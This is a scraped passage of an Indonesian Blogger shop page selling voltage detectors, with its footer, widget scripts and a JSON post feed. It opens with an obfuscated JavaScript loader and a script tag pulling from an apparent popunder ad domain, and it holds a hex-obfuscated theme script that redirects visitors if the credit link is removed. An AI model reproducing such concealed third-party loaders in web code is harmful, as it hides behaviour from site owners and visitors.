luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY56Gx2LLB3OHVjMFAWZu3s46_Qmkw:1769419840416';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/10/jual-voltage-detector-.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/10/jual-voltage-detector-.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/10/jual-voltage-detector-.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/4430219395436548757/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '4430219395436548757', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVOYK1Ofh_095Og1mgQPWyBfoAOz9H7TWi98OT-iQcqq8dYQ4hulq1Ft2FrM7ufjNGU-M5pL1C7yp_e0knvwNOy7pwcMmvFIXLhXRnx_-G_4zJHUui4e9-MeG_a_OF1uIzbuNsGkq6WY2Uv5NExW_-Heg627sZqmZtmkDjKvVr_yKXZqyqc143kDZ4A/s72-c/Desain%20tanpa%20judul%20-%202022-10-05T085837.886.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVOYK1Ofh_095Og1mgQPWyBfoAOz9H7TWi98OT-iQcqq8dYQ4hulq1Ft2FrM7ufjNGU-M5pL1C7yp_e0knvwNOy7pwcMmvFIXLhXRnx_-G_4zJHUui4e9-MeG_a_OF1uIzbuNsGkq6WY2Uv5NExW_-Heg627sZqmZtmkDjKvVr_yKXZqyqc143kDZ4A/s16000/Desain%20tanpa%20judul%20-%202022-10-05T085837.886.png', 'pageName': 'Jual Voltage Detector Sensorlink Radio 20kv di Surabaya', 'pageTitle': 'KARYA NUSATAMA: Jual Voltage Detector Sensorlink Radio 20kv di Surabaya'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jual Voltage Detector Sensorlink Radio 20kv di Surabaya', 'description': 'Hubungi Toko Karya Nusatama Jual Voltage Detector Sensorlink Radio 20kv di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing k...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVOYK1Ofh_095Og1mgQPWyBfoAOz9H7TWi98OT-iQcqq8dYQ4hulq1Ft2FrM7ufjNGU-M5pL1C7yp_e0knvwNOy7pwcMmvFIXLhXRnx_-G_4zJHUui4e9-MeG_a_OF1uIzbuNsGkq6WY2Uv5NExW_-Heg627sZqmZtmkDjKvVr_yKXZqyqc143kDZ4A/s16000/Desain%20tanpa%20judul%20-%202022-10-05T085837.886.png', 'url': 'https://www.karyanusatama.co.id/2022/10/jual-voltage-detector-.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4430219395436548757}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/High%20Voltage?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 30723
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-25T03:08:26.024-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"Mini Sirine"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Calibrator"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/High+Voltage?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/High%20Voltage"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/High+Voltage\/-\/High+Voltage?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"207"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2724606548349552444"},"published":{"$t":"2025-06-01T21:11:00.000-07:00"},"updated":{"$t":"2025-06-01T21:11:44.160-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual High Voltage Sensorlink Radio Ampstik"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual High Voltaage Sensorlink Radio Ampstik  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan 